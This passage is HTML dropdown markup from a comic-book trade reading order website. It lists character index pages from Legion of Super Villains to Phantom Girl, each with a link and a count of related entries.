	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
	<option value='https://www.tradereadingorder.com/character/miss-arrowette/'>Miss&nbsp;Arrowette (2)</option>
	<option value='https://www.tradereadingorder.com/character/miss-liberty/'>Miss&nbsp;Liberty (3)</option>
	<option value='https://www.tradereadingorder.com/character/miss-rhodes/'>Miss&nbsp;Rhodes (1)</option>
	<option value='https://www.tradereadingorder.com/character/mist/'>Mist (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-104/'>Mister&nbsp;104 (1)</option>
	<option value='https://www.tradereadingorder.com/character/mister-e/'>Mister&nbsp;E (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-gaheris/'>Mister&nbsp;Gaheris (2)</option>
	<option value='https://www.tradereadingorder.com/character/mister-miracle/'>Mister&nbsp;Miracle (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty/'>Misty (1)</option>
	<option value='https://www.tradereadingorder.com/character/misty-brink/'>Misty&nbsp;Brink (1)</option>
	<option value='https://www.tradereadingorder.com/character/mizar/'>Mizar (1)</option>
	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
